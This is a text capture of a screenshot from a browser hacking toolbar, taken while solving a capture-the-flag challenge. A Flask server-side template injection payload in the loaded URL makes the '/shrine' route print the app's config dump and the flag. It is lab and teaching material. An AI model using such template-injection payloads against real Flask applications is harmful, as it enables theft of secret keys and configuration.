 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://d3f2dadb-f44a-48d0-ac46-79009cd8bfea.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMP
None, 'FLAG': 'flag{4813da6a-d1be-4804-a184-0b2a69741c07}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TES
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': T
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>